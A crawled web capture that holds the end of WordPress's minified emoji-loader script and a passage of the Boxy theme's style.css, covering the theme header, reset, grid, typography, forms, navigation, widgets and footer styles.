n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tuyeo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tuyeo.com/wp-content/themes/boxy/style.css?ver=6.9
body_size: 92846
content:
/*
Theme Name: Boxy
Theme URI: https://www.webulousthemes.com/boxy/
Author: N. Venkat Raj
Author URI: https://www.webulousthemes.com/
Description: Boxy is uniquely designed, elegant looking responsive theme. It uses Skeleton Grid system and SASS to keep CSS DRY. It's multi purpose theme and suited for all types of sites. It comes with Jigoshop support. It has advanced theme options panel to customize various parts of site, footer widget area to accommodate 4 widgets. Check the demo at http://demo.webulous.in/boxy/
Version: 1.4.1
Requires at least: 5.0
Requires PHP: 7.0
Tested up to: 5.5.1
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: boxy
Domain Path: /languages/
Tags: custom-background, custom-header, custom-menu, featured-images, left-sidebar, post-formats, right-sidebar, sticky-post, threaded-comments, translation-ready, two-columns, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Boxy is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
0.0 Reset
1.0 Grid
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
0.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  background: white;
  /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

/*ol, ul {
	list-style: none;
}*/
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
1.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .tow-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }
@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }

  .columns, .column {
    margin: 0; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }

  .columns, .column {
    margin: 0; } }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #3a3a3a;
  font-family: "PT Sans", sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Roboto Slab", serif;
  font-weight: 700; }

h1 {
  font-size: 40px;
  font-size: 4rem; }

h2 {
  font-size: 30px;
  font-size: 3rem; }

h3 {
  font-size: 22px;
  font-size: 2.2rem; }

h4 {
  font-size: 20px;
  font-size: 2rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: whitesmoke;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #545454; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #3a3a3a;
  cursor: help; }

mark, ins {
  background: #bababa;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #545454;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

/*ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}*/
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  width: 100%;
  border-spacing: 0;
  margin: 0 0 1.5em;
  border-collapse: separate;
  border: 1px solid #d7d7d7; }
  table th {
    font-weight: bold; }
  table caption,
  table td,
  table th {
    text-align: center;
    padding: 5px; }
  table td,
  table th {
    border: 1px solid #d7d7d7;
    border-top: 0;
    border-right: 0; }
  table td#today {
    background-color: #f94242;
    color: white; }

table {
  border-left: 0;
  border-bottom: 0; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #f94242;
  color: white;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  padding: 7px 10px;
  border: 0;
  -webkit-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -ms-transition: background-color 1s ease;
  -o-transition: background-color 1s ease;
  transition: background-color 1s ease; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #3a3a3a; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #3a3a3a; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #6d6d6d;
  border: 1px solid #d7d7d7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0px;
  border-radius: 0px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #6d6d6d; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #f94242;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  a:visited {
    color: #f94242; }
  a:hover, a:focus, a:active {
    color: #3a3a3a;
    outline: none; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#site-navigation {
  background-color: #d7d7d7; }

.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 15px 0; }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0; }
    .main-navigation ul ul {
      background-color: #d7d7d7;
      float: left;
      position: absolute;
      top: 38px;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: -999em;
        top: 0;
        border-top: 0px; }
      .main-navigation ul ul li {
        line-height: 40px; }
        .main-navigation ul ul li:hover > ul {
          left: 100%; }
      .main-navigation ul ul a {
        width: 300px;
        text-transform: none;
        margin: 0;
        padding: 1px 20px; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative; }
    .main-navigation li:hover > a {
      background: white;
      border-color: #f94242;
      color: #3a3a3a; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    padding: 5px 20px;
    color: #3a3a3a;
    border: 2px solid transparent;
    text-transform: uppercase;
    margin-right: 5px; }
  .main-navigation li.current_page_item > a,
  .main-navigation li.current-menu-item > a,
  .main-navigation li.current_page_ancestor > a,
  .main-navigation li.current_page_parent > a {
    background: white;
    border-color: #f94242;
    color: #3a3a3a; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block; }

  .main-navigation ul {
    display: none; } }
.comment-navigation .nav-previous a,
.paging-navigation .nav-previous a,
.post-navigation .nav-previous a, .comment-navigation .nav-next a,
.paging-navigation .nav-next a,
.post-navigation .nav-next a, .page-links a, a.more-link, .page-navigation ol li a, .page-navigation ol li.bpn-current, .page-navigation ol li.bpn-current:hover {
  display: inline-block;
  padding: 5px 10px;
  background-color: white;
  color: #3a3a3a;
  border: 2px solid #f94242; }
  .comment-navigation .nav-previous a:hover,
  .paging-navigation .nav-previous a:hover,
  .post-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover,
  .paging-navigation .nav-next a:hover,
  .post-navigation .nav-next a:hover, .page-links a:hover, a.more-link:hover, .page-navigation ol li a:hover, .page-navigation ol li.bpn-current:hover {
    background-color: white;
    border-color: #3a3a3a;
    color: #f94242; }

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
  .comment-navigation .nav-previous .meta-nav,
  .paging-navigation .nav-previous .meta-nav,
  .post-navigation .nav-previous .meta-nav {
    padding: 6px 10px; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }
  .comment-navigation .nav-next .meta-nav,
  .paging-navigation .nav-next .meta-nav,
  .post-navigation .nav-next .meta-nav {
    padding: 6px 10px; }

.site-main .post-navigation {
  padding-top: 20px;
  margin-top: 50px;
  border-top: 1px solid #d7d7d7; }
  .site-main .post-navigation .nav-links a {
    background-color: transparent;
    color: #3a3a3a;
    border: 0; }
    .site-main .post-navigation .nav-links a:hover {
      background-color: transparent;
      color: #f94242; }
    .site-main .post-navigation .nav-links a span {
      border: 2px solid #f94242;
      min-width: 40px;
      display: block;
      width: 40px;
      float: left;
      margin-right: 10px;
      padding: 0 5px; }
  .site-main .post-navigation .nav-links .nav-next a span {
    float: right;
    margin-left: 10px;
    margin-right: 0; }
  .site-main .post-navigation .nav-links a:hover span {
    border-color: #3a3a3a; }

.comment-navigation .nav-previous a,
.paging-navigation .nav-previous a,
.post-navigation .nav-previous a, .comment-navigation .nav-next a,
.paging-navigation .nav-next a,
.post-navigation .nav-next a, .page-links a, a.more-link, .page-navigation ol li a, .page-navigation ol li.bpn-current, .page-navigation ol li.bpn-current:hover {
  display: inline-block;
  padding: 2px 10px;
  background-color: white;
  color: #3a3a3a;
  border: 2px solid #f94242; }
  .comment-navigation .nav-previous a:hover,
  .paging-navigation .nav-previous a:hover,
  .post-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover,
  .paging-navigation .nav-next a:hover,
  .post-navigation .nav-next a:hover, .page-links a:hover, a.more-link:hover, .page-navigation ol li a:hover, .page-navigation ol li.bpn-current:hover {
    background-color: white;
    border-color: #3a3a3a;
    color: #f94242; }

.page-navigation {
  padding: 25px 0;
  text-align: right; }
  .page-navigation ol {
    list-style-type: none;
    padding: 0;
    margin: 0; }
    .page-navigation ol li {
      display: inline; }
      .page-navigation ol li a {
        padding: 3px 10px;
        margin-right: 5px; }
    .page-navigation ol li.bpn-current, .page-navigation ol li.bpn-current:hover {
      padding: 3px 10px;
      margin-right: 5px;
      background-color: #d7d7d7;
      border-color: #3a3a3a; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: white;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #6d6d6d;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-title {
  color: #f94242; }

.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget h3 {
    margin-bottom: .5em; }
  .widget select {
    max-width: 100%;
    width: 100%; }
  .widget ul {
    margin: 0;
    list-style: none; }
    .widget ul li {
      border-bottom: 1px solid #d7d7d7;
      color: #797979; }
      .widget ul li a {
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .widget ul li li {
        padding-left: 20px; }
  .widget a {
    color: #3a3a3a; }
    .widget a:hover {
      color: #f94242; }
  .widget caption {
    color: #f94242; }
  .widget #wp-calendar tbody td a {
    color: #f94242; }
    .widget #wp-calendar tbody td a:hover {
      color: #3a3a3a; }

.widget_recent_comments ul li a,
.widget_rss ul li a {
  padding: 0;
  background: none; }

.widget_rss ul li {
  padding: 8px 0; }
  .widget_rss ul li .rss-date {
    color: #f94242;
    display: block; }
  .widget_rss ul li cite {
    color: #797979; }

/* Search widget */
.widget_search input[type="search"],
.widget_search input[type="submit"] {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
.widget_search input {
  padding: 5px 10px;
  margin-bottom: 10px; }
.widget_search .search-submit {
  border: 0;
  display: block;
  text-align: center;
  background-color: transparent;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  cursor: pointer;
  width: auto;
  color: #3a3a3a; }
  .widget_search .search-submit:hover {
    border-color: #f94242;
    background-color: white; }

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li {
  padding: 10px 0; }

.widget li ul {
  border-top: 1px solid #d7d7d7;
  margin-top: 10px; }

.widget_tag_cloud a {
  padding: 5px;
  margin: 2px;
  display: inline-block;
  color: #3a3a3a;
  border: 2px solid #f94242;
  background-color: white; }
  .widget_tag_cloud a:hover {
    background-color: #d7d7d7;
    color: #3a3a3a; }

.widget_nav_menu li ul li:last-child,
.widget_categories li ul li:last-child,
.widget_pages li ul li:last-child {
  border: 0; }

#secondary .widget li {
  background: url("images/icon-arrow2.gif") no-repeat left 10px;
  padding-left: 35px;
  min-height: 45px;
  padding-top: 8px; }
#secondary h3.widget-title {
  background-image: url("images/bg-bottom-line2.gif"), url("images/bg-repeat-line2.gif");
  background-position: left bottom, left bottom;
  background-repeat: no-repeat, repeat-x;
  padding-bottom: 15px;
  margin-bottom: 25px; }
#secondary .widget_rss li {
  padding-left: 0;
  background: none; }

#secondary .widget_nav_menu li ul {
  margin: 0 0 0 -20px; }

#secondary .widget_nav_menu li {
  padding-bottom: 0;
  padding-top: 0; }
  #secondary .widget_nav_menu li a {
    padding: 10px 0;
    display: block; }

#secondary .widget_categories ul.children li:last-child,
#secondary .widget_pages ul.children li:last-child {
  border: 0; }

#secondary {
  padding-left: 50px; }

.right-sidebar {
  padding-left: 0px !important;
  padding-right: 50px; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.site-branding {
  padding: 20px 0; }

.site-title {
  line-height: 1; }

.site-title a {
  color: #3a3a3a; }
  .site-title a:hover {
    color: #f94242; }

.site-description {
  font-size: 18px;
  font-size: 1.8rem;
  color: #6d6d6d; }

.nav-wrap .search-form {
  text-align: right; }

header .search-form {
  margin-top: 4px; }

.search-form input.search-field {
  border: 2px solid #f94242;
  padding: 2px 10px; }
.search-form span.fa fa-search btn-search {
  margin: 0; }

.search-form {
  position: relative; }
  .search-form input.search-field {
    width: 88%; }
  .search-form .search-submit {
    position: absolute;
    right: 0;
    margin: 0;
    padding: 0;
    width: 30px;
    top: 0;
    background-color: transparent; }
    .search-form .search-submit:hover {
      background-color: transparent; }
  .search-form .btn-search {
    position: absolute;
    right: 20px;
    top: 8px; }

/* sticky header */
.admin-bar .sticky-header #site-navigation {
  top: 30px; }

.logo-wrapper {
  position: relative; }

.site-footer {
  color: white;
  position: relative;
  background-color: #3a3a3a; }
  .site-footer a {
    color: white; }
    .site-footer a:hover {
      color: #f94242; }
  .site-footer ul li {
    color: white;
    padding: 10px 0px; }
    .site-footer ul li i {
      padding-right: 10px; }
  .site-footer .widget li a {
    color: white;
    padding-left: 0; }
    .site-footer .widget li a:hover {
      color: #f94242; }
  .site-footer .widget_tag_cloud a {
    color: #3a3a3a; }
    .site-footer .widget_tag_cloud a:hover {
      color: white;
      background-color: #f94242; }
  .site-footer .textwidget ul.cnt-address li {
    padding: 10px 0 10px 44px;
    position: relative;
    color: white;
    line-height: normal; }
    .site-footer .textwidget ul.cnt-address li i {
      border: 2px solid #f94242;
      background-color: white;
      padding: 7px;
      margin-right: 10px;
      position: absolute;
      left: 0px;
      top: 15px;
      color: #3a3a3a; }
    .site-footer .textwidget ul.cnt-address li a {
      color: #f94242; }
      .site-footer .textwidget ul.cnt-address li a:hover {
        color: white; }
  .site-footer input[type="search"],
  .site-footer input[type="submit"] {
    width: auto; }
  .site-footer .footer-bottom {
    background-color: #d7d7d7;
